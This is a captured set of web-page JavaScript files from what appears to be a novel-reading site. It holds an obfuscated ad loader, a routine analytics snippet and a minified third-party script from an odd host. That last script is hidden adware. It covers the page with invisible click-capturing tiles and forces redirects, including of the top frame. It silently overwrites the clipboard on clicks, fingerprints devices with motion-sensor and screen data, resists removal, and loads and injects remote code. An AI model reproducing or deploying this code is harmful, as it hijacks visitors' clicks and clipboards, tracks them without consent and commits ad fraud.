                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://swplgs.mt25y12m30d.top?inviteid=23193775", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b3.gif", "material_id": "7sn26810012"}]'),hrefdt:"https://swplgs.mt25y12m30d.top?inviteid=23193775",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"d57a54b4",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"7379",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"0",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: application/javascript
request_url: https://www.po18aa.com/js/all.js
body_size: 1990
content:

//�ٶ���������
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


//cnzzͳ��
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4935565,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\'/\' target=\'_blank\'><img  src=\'//sstatic1.histats.com/0.gif?4935565&101\' alt=\'webcounter\' border=\'0\'></a></noscript>");





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22244kldxjjs.xommzrn.com:9189/h25lrkk3h6/244
body_size: 7941
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"@oo\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@s@oo4fRC((hmh2Y7h^5m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@s@oo4fRC((hm5Cp)5FXm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@sCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@sFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"h@nq5SSshK\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();